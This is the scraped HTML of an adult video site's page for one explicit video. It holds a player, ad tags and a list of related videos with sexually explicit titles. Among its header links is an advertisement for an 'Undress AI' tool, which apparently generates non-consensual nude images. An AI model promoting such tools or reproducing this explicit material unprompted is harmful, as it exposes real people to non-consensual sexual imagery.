

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.xerotica.com/video/foxy-female-with-nice-boobs-enjoys-the-way-her-hairless-yummy-coochie-gets-penetrated-by-her-partner--54932.html
body_size: 7583
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner  - XEROTICA.COM</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="author" content="Mechbunny.com">
<meta name="description" content="Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner">
<meta name="keywords" content="Black Hair,Erect Nipples,Sex">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.xerotica.com/video/foxy-female-with-nice-boobs-enjoys-the-way-her-hairless-yummy-coochie-gets-penetrated-by-her-partner-54932.html">

<script>
    var domainName = 'www.xerotica.com';
    var _basehttp = 'https://www.xerotica.com', settings = {};
    var _template_url = '//cdn.xerotica.com/templates/xerotica_2020';
</script>
<!-- <link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/styles.css"> -->
<link rel="stylesheet" href="//cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3">

<link rel="apple-touch-icon" sizes="180x180" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/apple-touch-icon.png">
<link rel="icon" type="image/svg+xml" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon.svg">
<link rel="icon" type="image/png" sizes="32x32" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-16x16.png">
<link rel="manifest" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/manifest.json">


<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jQuery_v1.12.4.min.js"></script>
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js">
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js">

<!-- Disable tap highlight on IE -->
<meta name="msapplication-tap-highlight" content="no">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Xerotica">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Xerotica">
<link rel="apple-touch-icon" href="//cdn.xerotica.com/templates/xerotica_2020/images/touch/apple-touch-icon.png">

<!-- Tile icon for Win8 (tile color) -->
<meta name="msapplication-TileColor" content="#000000">

<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">


    <meta property="og:image" content="https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/1280/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4_5_1280.jpg">
    <meta property="og:title" content="Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner ">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://www.xerotica.com/video/foxy-female-with-nice-boobs-enjoys-the-way-her-hairless-yummy-coochie-gets-penetrated-by-her-partner-54932.html">
    <meta property="og:image:type" content="">
    <meta property="og:image:width" content="">
    <meta property="og:image:height" content="">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.xerotica.com/video/foxy-female-with-nice-boobs-enjoys-the-way-her-hairless-yummy-coochie-gets-penetrated-by-her-partner-54932.html">
    <meta name="twitter:title" content="Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner " />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image" content="https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/1280/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4_5_1280.jpg" />
    <meta name="twitter:image:alt" content="Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner " />
    <meta property="eb:image" content="6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/org/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4_5_org.jpg">
    <meta property="eb:video_360p" content="6/6/4/3/8/664384c7662ac.mp4">
    <meta property="eb:video_180p" content="6/6/4/3/8/664384f69c2e6.mp4">
    <meta property="eb:video_1080p" content="6/6/4/3/8/6643851433e6b.mp4">
    <meta property="eb:video_720p" content="6/6/4/3/8/6643844a29f78.mp4">
    <meta property="eb:preview" content="6/6/4/3/8/6643860da6a6f.mp4">
    <meta property="eb:vtt" content="54932.vtt">





<!-- Web Application Manifest -->
<link rel="alternate" type="application/rss+xml" title="RSS Feed for Xerotica" href="https://www.xerotica.com/rss" />
    </head>
    <body class="page-video">
        <section class="page-wrap" id="root">
            <header id="top">
    <p id="logo"><a href="https://www.xerotica.com" title="Xerotica" accesskey="h"><span>X</span>Erotica</a></p>
    <nav id="skip">
        <ul>
            <li><a href="#nav" accesskey="n">Skip to navigation (n)</a></li>
            <li><a href="#content" accesskey="c">Skip to content (c)</a></li>
            <li><a href="#footer" accesskey="f">Skip to footer (f)</a></li>
        </ul>
    </nav>
</header>
<nav id="nav" aria-label="Navigation">
    <form action="https://www.xerotica.com/searchgate.php" method="GET">
        <p>
            <label for="sa">Search xerotica.com</label>
            <input type="search" id="sa" value="" name="q" placeholder="search xerotica.com">
            <button type="submit">Submit</button>
        </p>
    </form>
    <ul>
        <li><a href="https://www.xerotica.com" title="Xerotica">Home</a></li>
        <li><a accesskey="1" href="https://www.xerotica.com/top-rated/" title="Best videos">Best videos</a> <em>(1)</em></li>
        <li><a accesskey="2" href="https://www.xerotica.com/categories/" title="Categories">Categories</a> <em>(2)</em></li>
        <li><a accesskey="3" href="https://www.xerotica.com/channels/" title="Channels">Channels</a> <em>(3)</em></li>
        <li><a accesskey="4" href="https://www.xerotica.com/models/" title="Models">Models</a> <em>(4)</em></li>
        <li><a accesskey="5" href="https://www.xerotica.com/random/" title="Random">Random</a> <em>(5)</em></li>
    </ul>
    <ul class="user">
        <!-- <li><a accesskey="6" href="#">History</a> <em>(6)</em></li> -->
                    <li><a href="https://www.xerotica.com/signup" title="Register" accesskey="7">Register</a> <em>(7)</em></li>
            <li><a href="https://www.xerotica.com/login" title="Login" accesskey="8">Login</a> <em>(8)</em></li>
            </ul>
</nav>
<main class="content">
    <ul class="list-btn">
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Cams</a></li>
					<li><a href="https://awnexus.com/nwlret/ai/" target="_blank" rel="nofollow noopener">Undress AI</a></li>
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Girls</a></li>
					<li><a href="https://awnexus.com/nwlret/aiexo/" target="_blank" rel="nofollow noopener">AI JERK OFF</a></li>
    </ul>
</main>

            
            <section class="content-sec">
                <main class="content">

                    
<figure class="desktop-hide text-center">
     <ins class="eas6a97888e" data-zoneid="2674854"></ins> 
</figure>
<!-- VIDEO CONTENT -->
<figure class="stage media-player">
        <div class="inner-stage" style='padding-top: 56.25%'>
             
                    <script src="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.js"></script>
        <link href="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer" oncontextmenu="return false;" poster="https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/1280/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4_5_1280.jpg" crossorigin="anonymous">

            <source src="https://cdn-media.xerotica.com/videos/6/6/4/3/8/664384c7662ac.mp4?ri=500k&rs=200k" type="video/mp4" title="360p">
<source src="https://cdn-media.xerotica.com/videos/6/6/4/3/8/664384f69c2e6.mp4?ri=250k&rs=100k" type="video/mp4" title="180p">
 <source src="https://cdn-media.xerotica.com/videos/6/6/4/3/8/6643844a29f78.mp4?ri=2000k&rs=400k" type="video/mp4" title="720p">
        </video>
        <script type="text/javascript">
            var myFluidPlayer = fluidPlayer(
                    'thisPlayer',
            {
            layoutControls: {
            autoPlay: false,
                    primaryColor: "#cd0100",
                    playButtonShowing: false,
                    playbackRateEnabled: false,
                    allowTheatre: false,
                    /*title: "Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner ",*/
											posterImage: "https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/1280/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4_5_1280.jpg",
					                    timelinePreview: {
            file: 'https://www.xerotica.com/webvtt/54932.vtt',
                    type: 'VTT'
            }
            },
                    vastOptions: {
                    adList: [

                      {
                        "roll": "preRoll",
                        "vastTag": "https://syndication.realsrv.com/splash.php?idzone=4177762"
                    },
                    {
                        "vAlign" : "middle",
                        "roll" : "onPauseRoll",
                        "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4190760"
                    },

                                            ]
                    }
            }
            );
        </script>
        <style>
            #thisPlayer {
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
            #fluid_video_wrapper_thisPlayer {
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100% !important;
                height: 100% !important;
            }
            .fluid_timeline_preview_container {
                border: none !important;
            }
            .fluid_initial_play {
                background-color: var(--boulder) !important;
            }
        </style>
        
            </div>
</figure>

<header class="m65">
    <h1 class="s20">Foxy female with nice boobs enjoys the way her hairless yummy coochie gets penetrated by her partner </h1>
    <ul class="list-box">
        
                <li class="overlay-c"><a title="Sata Jones" href="https://www.xerotica.com/models/sata-jones-6726.html"><span class="sub-label">Sata Jones</span></a></li>
        				<li><a href='https://www.xerotica.com/channels/150/stunning-18/' class='tag'>Stunning 18</a></li>
                    <li><a href='https://www.xerotica.com/categories/46/black-hair/page1.html' class="tag">Black Hair</a></li><li><a href='https://www.xerotica.com/categories/32/sex/page1.html' class="tag">Sex</a></li>            </ul>
    <div class="list-box">
        
<ul class="list-box rating" data-mb="thumbs-rating" data-opt-id="54932" data-opt-type="0">
    <li>
        <a href="#" class="rate -up" data-mb="vote" data-opt-vote="up" title="Vote up" data-opt-close="Close" data-msg-sucess="Thanks for voting!">
            <i class="icon-thumb-up"></i>
            <span class="counter">56</span>
        </a>
    </li>
    <li>
        <a href="#" class="rate -down" data-mb="vote" data-opt-vote="down" title="Vote down" data-opt-close="Close" data-msg-error="Sorry, you've already voted.">
            <i class="icon-thumb-down"></i>
            <span class="counter">61</span>
        </a>
    </li>

            <li>
                <a href="https://www.xerotica.com/action.php?action=share&id=54932" data-mb="content-action" data-opt-action="share" title="Share"><i class="icon-share"></i> Share</a>
            </li>

                            <li>
                    <a href="https://www.xerotica.com/action.php?action=add_favorites&id=54932" data-mb="content-action" data-opt-action="fav" title="Add to favorites">
                        <i class="icon-heart"></i> Fav<span class="hidden">orite</span>
                    </a>
                </li>
            
            
        </ul>
    </div>

    <div class="content-drop-info">
        <div class="inner-box"></div>
    </div>

    <figure class="image-video">
      <a href="https://www.xerotica.com/go/stunning18/" rel="nofollow"><img src="https://cdn-media.xerotica.com/templates/eds/stunning-18-w2400.jpg" alt="Placeholder" width="1680" height="200"></a>
      <figcaption>
        Get Instant Access
        <span class="btn">Join now</span>
      </figcaption>
    </figure>
</header>

</main>
</section>
<section>
</section>
<section class="related-sec">
    <ul class="list-collection b r2">
        <!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/3/0/4/b/0b811b5fa8ade00ff282a8d545b79c87.mp4/320/0b811b5fa8ade00ff282a8d545b79c87.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/3/0/4/b/0b811b5fa8ade00ff282a8d545b79c87.mp4/640/0b811b5fa8ade00ff282a8d545b79c87.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/3/0/4/b/0b811b5fa8ade00ff282a8d545b79c87.mp4/1280/0b811b5fa8ade00ff282a8d545b79c87.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/3/0/4/b/0b811b5fa8ade00ff282a8d545b79c87.mp4/320/0b811b5fa8ade00ff282a8d545b79c87.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Raven haired sweetie pleasures her yummy smooth coochie on the floor"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/3/0/4/b/6304b4b32b95e.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/raven-haired-sweetie-pleasures-her-yummy-smooth-coochie-on-the-floor-49103.html" title="Raven haired sweetie pleasures her yummy smooth coochie on the floor">
            Raven haired sweetie pleasures her yummy smooth coochie on the floor        </a>
    </h2>
    <ul>
        <li>The Life Erotic</li>        <li>107.3K</li>
        <li>91%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/f/4/6/efd7243b44a98e409f2902f921d20e73.mp4/320/efd7243b44a98e409f2902f921d20e73.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/f/4/6/efd7243b44a98e409f2902f921d20e73.mp4/640/efd7243b44a98e409f2902f921d20e73.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/f/4/6/efd7243b44a98e409f2902f921d20e73.mp4/1280/efd7243b44a98e409f2902f921d20e73.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/f/4/6/efd7243b44a98e409f2902f921d20e73.mp4/320/efd7243b44a98e409f2902f921d20e73.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Attractive dame Regina pulls down her undies and fiercly masturbates her yummy hairless pussy"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/f/4/6/65f464a4eb8d4.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/attractive-dame-regina-pulls-down-her-undies-and-fiercly-masturbates-her-yummy-hairless-pussy-54401.html" title="Attractive dame Regina pulls down her undies and fiercly masturbates her yummy hairless pussy">
            Attractive dame Regina pulls down her undies and fiercly masturbates her yummy hairless pussy        </a>
    </h2>
    <ul>
        <li>Stunning 18</li>        <li>20.4K</li>
        <li>96%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/5/6/3/ded0544e880612ea20e261628f530eb4.mp4/320/ded0544e880612ea20e261628f530eb4.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/5/6/3/ded0544e880612ea20e261628f530eb4.mp4/640/ded0544e880612ea20e261628f530eb4.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/5/6/3/ded0544e880612ea20e261628f530eb4.mp4/1280/ded0544e880612ea20e261628f530eb4.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/5/6/3/ded0544e880612ea20e261628f530eb4.mp4/320/ded0544e880612ea20e261628f530eb4.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Sweet female takes down her shirt and panties to show us the way she enjoys pleasuring herself"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/5/6/3/665636899b066.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/sweet-female-takes-down-her-shirt-and-panties-to-show-us-the-way-she-enjoys-pleasuring-herself-55072.html" title="Sweet female takes down her shirt and panties to show us the way she enjoys pleasuring herself">
            Sweet female takes down her shirt and panties to show us the way she enjoys pleasuring herself        </a>
    </h2>
    <ul>
        <li>Digital Desire</li>        <li>26.5K</li>
        <li>93%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/3/f/d/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4/320/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/3/f/d/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4/640/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/3/f/d/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4/1280/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/3/f/d/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4/320/3e6f75ad2a9d7b00beeb0e22d7817a2d.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Alice Mido displays her nice boobies and hairless coochie while seductively sprawling her nude figure on the bed"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/3/f/d/653fd2cc4d43c.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/alice-mido-displays-her-nice-boobies-and-hairless-coochie-while-seductively-sprawling-her-nude-figure-on-the-bed-53163.html" title="Alice Mido displays her nice boobies and hairless coochie while seductively sprawling her nude figure on the bed">
            Alice Mido displays her nice boobies and hairless coochie while seductively sprawling her nude figure on the bed        </a>
    </h2>
    <ul>
        <li>Femjoy</li>        <li>66.9K</li>
        <li>93%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/7/1/8/6e4391ac822e8746e9ff748358647005.mp4/320/6e4391ac822e8746e9ff748358647005.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/7/1/8/6e4391ac822e8746e9ff748358647005.mp4/640/6e4391ac822e8746e9ff748358647005.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/7/1/8/6e4391ac822e8746e9ff748358647005.mp4/1280/6e4391ac822e8746e9ff748358647005.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/7/1/8/6e4391ac822e8746e9ff748358647005.mp4/320/6e4391ac822e8746e9ff748358647005.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Foxy doll in glasses bares her body decorated with tattoos and lovely breasts before fingering her coochie"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/7/1/8/657190e2baa8b.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/foxy-doll-in-glasses-bares-her-body-decorated-with-tattoos-and-lovely-breasts-before-fingering-her-coochie-53561.html" title="Foxy doll in glasses bares her body decorated with tattoos and lovely breasts before fingering her coochie">
            Foxy doll in glasses bares her body decorated with tattoos and lovely breasts before fingering her coochie        </a>
    </h2>
    <ul>
        <li>Watch 4 Beauty</li>        <li>29.4K</li>
        <li>91%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/4/4/9/e4c2582a517a45688e84d8405784a525.mp4/320/e4c2582a517a45688e84d8405784a525.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/4/4/9/e4c2582a517a45688e84d8405784a525.mp4/640/e4c2582a517a45688e84d8405784a525.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/4/4/9/e4c2582a517a45688e84d8405784a525.mp4/1280/e4c2582a517a45688e84d8405784a525.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/4/4/9/e4c2582a517a45688e84d8405784a525.mp4/320/e4c2582a517a45688e84d8405784a525.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Foxy black hair babes strip each other on the couch exhibiting their alluring slender bodies with small boobs and engaging in lesbian sex"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/4/4/9/664493bc7a89d.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/foxy-black-hair-babes-strip-each-other-on-the-couch-exhibiting-their-alluring-slender-bodies-with-small-boobs-and-engaging-in-lesbian-sex-54945.html" title="Foxy black hair babes strip each other on the couch exhibiting their alluring slender bodies with small boobs and engaging in lesbian sex">
            Foxy black hair babes strip each other on the couch exhibiting their alluring slender bodies with small boobs and engaging in lesbian sex        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>20.1K</li>
        <li>92%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/8/9/a/8316b87fb453cfa6ea80b27cd69488d6.mp4/320/8316b87fb453cfa6ea80b27cd69488d6.mp4_1_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/8/9/a/8316b87fb453cfa6ea80b27cd69488d6.mp4/640/8316b87fb453cfa6ea80b27cd69488d6.mp4_1_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/8/9/a/8316b87fb453cfa6ea80b27cd69488d6.mp4/1280/8316b87fb453cfa6ea80b27cd69488d6.mp4_1_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/8/9/a/8316b87fb453cfa6ea80b27cd69488d6.mp4/320/8316b87fb453cfa6ea80b27cd69488d6.mp4_1_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Incredible female Delia Lewis lying on her back as she slowly and gently touches her hairless vagina"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/8/9/a/6489a624cbfdb.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/incredible-female-delia-lewis-lying-on-her-back-as-she-slowly-and-gently-touches-her-hairless-vagina-51901.html" title="Incredible female Delia Lewis lying on her back as she slowly and gently touches her hairless vagina">
            Incredible female Delia Lewis lying on her back as she slowly and gently touches her hairless vagina        </a>
    </h2>
    <ul>
        <li>Superbe</li>        <li>29.8K</li>
        <li>93%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/6/c/7/5/a80e2047570b644c5c96b0576e0a76c8.mp4/320/a80e2047570b644c5c96b0576e0a76c8.mp4_6_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/6/c/7/5/a80e2047570b644c5c96b0576e0a76c8.mp4/640/a80e2047570b644c5c96b0576e0a76c8.mp4_6_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/6/c/7/5/a80e2047570b644c5c96b0576e0a76c8.mp4/1280/a80e2047570b644c5c96b0576e0a76c8.mp4_6_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/6/c/7/5/a80e2047570b644c5c96b0576e0a76c8.mp4/320/a80e2047570b644c5c96b0576e0a76c8.mp4_6_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="This hot chick with black hair is totally enjoying herself while her sexy partner with dark locks is getting it on with her using some serious equipment."
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/6/c/7/5/66c760bc71bdc.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/this-hot-chick-with-black-hair-is-totally-enjoying-herself-while-her-sexy-partner-with-dark-locks-is-getting-it-on-with-her-using-some-serious-equipment-55863.html" title="This hot chick with black hair is totally enjoying herself while her sexy partner with dark locks is getting it on with her using some serious equipment.">
            This hot chick with black hair is totally enjoying herself while her sexy partner with dark locks is getting it on with her using some serious equipment.        </a>
    </h2>
    <ul>
        <li>Straplez</li>        <li>25K</li>
        <li>82%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/3/0/6/0/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4/320/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/3/0/6/0/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4/640/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/3/0/6/0/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4/1280/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/3/0/6/0/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4/320/b6e1ba3b615a6baaf7eb54138ac51a8c.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Black haired cutie rubs her yummy pinkish snatch on the floor"
